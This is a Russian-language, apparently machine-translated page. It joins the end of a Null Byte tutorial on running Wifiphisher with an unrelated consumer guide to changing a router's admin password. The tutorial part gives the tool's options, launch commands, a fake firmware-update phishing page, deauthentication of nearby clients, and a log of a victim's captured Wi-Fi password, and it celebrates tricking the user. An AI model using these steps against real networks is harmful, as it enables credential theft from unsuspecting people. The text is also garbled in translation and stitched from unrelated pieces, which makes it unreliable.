~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее захваченный с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа меняла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети
Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы не сделаете этого сами.
Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна
Шаг 4: Запуск сценария
Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.
Чтобы запустить сценарий, я выполню следующую команду.
~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .
Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Группа исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ ——————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.
Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которая может использоваться для передачи полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.
Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.
Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.
Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.
[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застревают за этим ужасным медленным фальшивым экраном загрузки.
Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.
Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.
Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux
Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную хакерскую карьеру с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.
Купить сейчас (90% скидка)>
Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .Как изменить пароль роутера
Маршрутизаторы- это ваш выход в Интернет. Таким образом, стоит узнать, как ваш маршрутизатор работает немного лучше, даже если у вас есть такой, который кажется довольно надежным.
Смена пароля беспроводного маршрутизатора - хороший первый шаг. Это не только потенциально сделает ваше соединение более безопасным, но и более удобным сделать его чем-то, что вы можете легче запомнить, а не строкой случайных букв и цифр. Таким образом, вы можете легко раздать его гостям, не заставляя их карабкаться по полу, чтобы посмотреть на заднюю часть маршрутизатора!
Большинство из нас используют маршрутизатор по умолчанию, предоставляемый нашим интернет-провайдером.Если это вы, то стоит убедиться, что он достаточно актуален. И чтобы убедиться, что вы получаете максимальную отдачу от своего Интернета, обязательно загляните на нашу страницу лучших предложений широкополосного доступа.
Какой пароль мне изменить?
Безопасность маршрутизатора является одним из ключевых факторов. Некоторые маршрутизаторы сторонних производителей по-прежнему поставляются с паролем по умолчанию, обычно вроде «admin». Обратите внимание, что это не пароль Wi-Fi для доступа к сети (хотя он вам тоже понадобится).Нет, это пароль, который защищает настройки и конфигурацию маршрутизатора.
Вам действительно нужно это изменить. Кто-то должен будет подключиться к вашей сети для входа в систему, но вы хотите изменить этот пароль, отличный от пароля по умолчанию.
Многие новые маршрутизаторы поставляются не только с уникальными паролями Wi-Fi, но и с уникальными паролями конфигурации, так что это не проблема. Однако стоит проверить; пароли, которые вам нужно изменить, всегда будут общими, например «admin» или название производителя.
Как изменить пароль конфигурации маршрутизатора по умолчанию
1. Первое, что нужно сделать, это открыть страницу конфигурации маршрутизатора. Это почти наверняка будет доступно через ваш веб-браузер, если вы и ваш маршрутизатор без проблем подключитесь к вашей сети. Адрес, вероятно, будет чем-то вроде 192.168.1.1, но это также может быть удобный адрес, например http://routerlogin.net (который используется Netgear) - проверьте документацию вашего маршрутизатора, чтобы узнать это.У вас вообще нет доступа к роутеру? Вам потребуется восстановить заводские настройки с помощью кнопки на маршрутизаторе (вам может понадобиться скрепка). Это особенно актуально, если ранее он использовался кем-то другим и поэтому может больше не иметь настроек по умолчанию.
2. Если у вас нет доступа к маршрутизатору, перейдите в командную строку Windows, нажав клавишу Windows + R, набрав cmd и нажав return. Затем, когда откроется командная строка, введите ipconfig и нажмите ввод. Найдите адрес «шлюза по умолчанию».Это IP-адрес вашего роутера. Введите это в свой браузер - он будет похож по формату на 192.168.2.1. На Mac? Перейдите в Системные настройки> Сеть. Щелкните активное интернет-соединение (то, что отображается зеленым). После этого справа вы увидите адрес маршрутизатора.
3. Затем введите имя пользователя и пароль вашего маршрутизатора, когда будет предложено. Опять же, это может быть что-то простое, например, админ и пароль. Вот почему вам нужно его изменить. Если ваш пароль уже уникален для вас, менять его не нужно.
4. Вам нужно будет узнать, как изменить пароль. Обычно это будет в какой-то области «настроек» или «администрирования» интерфейса, которая в основном похожа на очень простой веб-сайт.
5. Обычно пароли беспроводной сети более безопасны, поскольку они обычно уникальны для вашей сети, но вы всегда можете изменить это. Мы бы не делали этого, если в этом нет необходимости - ищите раздел «Беспроводная связь» в интерфейсе конфигурации и ищите поле «Пароль» или «Парольная фраза».Обратите внимание, что если вы измените пароль для своей беспроводной сети, ВЫ ПОТЕРЯЕТЕ ДОСТУП ко всем своим беспроводным устройствам, и вам придется повторно подключить их к сети.
6. Наконец, помните, что надежный пароль состоит как минимум из восьми символов и использует комбинацию букв, цифр и, в идеале, символов.
Какой роутер мне нужен?
Если он не использует последний стандарт беспроводной связи 802.11ac, мы рекомендуем, возможно, пора перейти на более новую модель. Предыдущий повсеместный стандарт 802.11n, это довольно хорошо, но 802.11ac поможет лучше устранить мертвые зоны в вашем доме, а также обеспечит более быструю и стабильную скорость по всему дому. Большинство современных устройств поддерживают эти стандарты беспроводной связи.
Если ваш маршрутизатор еще старше - с поддержкой 802.11g и 802.11b - то определенно пришло время обновить его, поскольку эти стандарты сейчас сильно устарели. Ознакомьтесь с нашим списком 10 лучших беспроводных маршрутизаторов, которые вы можете купить.
Обратите внимание, что даже новейшие маршрутизаторы обратно совместимы с этими старыми стандартами, поэтому не паникуйте, если вы увидите, что они упоминаются на упаковке или в списке спецификаций вашего более современного маршрутизатора.
Хотите изменить свой тарифный план на Интернет? Тогда читайте подробнее:
.